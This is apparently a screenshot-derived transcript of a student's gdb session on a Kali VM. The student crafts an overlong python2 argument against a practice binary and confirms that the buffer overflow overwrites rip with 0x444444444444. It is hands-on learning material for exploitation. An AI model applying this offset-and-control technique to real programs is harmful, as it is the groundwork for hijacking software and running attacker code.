 Nguyen Hoang Trung Hieu-may_tan_cong [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:58
hieu@kali: ~/bufferoverflow
File Actions Edit View Help
During startup program exited with code 2.
(gdb) run $(python2 -c "print 'A' *100 +'B'*12+'C'*8+'D'*6)
Starting program: /home/hieu/bufferoverflow/buf $(python2 -c "print 'A' *100 +'B'*12+'C'*8+'D'*6)
/bin/bash: -c: line 1: unexpected EOF while looking for matching `"'
During startup program exited with code 2.
(gdb) run $(python2 -c "print 'A' *100 +'B'*12+'C'*8+'D'*6")
Starting program: /home/hieu/bufferoverflow/buf $(python2 -c "print 'A' *100 +'B'*12+'C'*8+'D'*6")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAABBBBBBBBBBBBCCCCCCCCDDDDDD
Program received signal SIGSEGV, Segmentation fault.
0x0000444444444444 in ?? ()
(gdb) info register
rax 0x0 0
rbx 0x7fffffffddf8 140737488346616
rcx 0x0 0
rdx 0x0 0
rsi 0x5555555592a0 93824992252576
rdi 0x7fffffffda80 140737488345728
rbp 0x4343434343434343 0x4343434343434343
rsp 0x7fffffffdcf0 0x7fffffffdcf0
r8 0x7ffff7f98ac0 140737353714368
r9 0x4 4
r10 0x0 0
r11 0x202 514
r12 0x0 0
r13 0x7fffffffde10 140737488346640
r14 0x7ffff7ffd000 140737354125312
r15 0x555555557dd8 93824992247256
rip 0x444444444444 0x444444444444
eflags 0x10202 [ IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
fs_base 0x7ffff7dae740 140737351706432
gs_base 0x0 0
(gdb)
Right Ctrl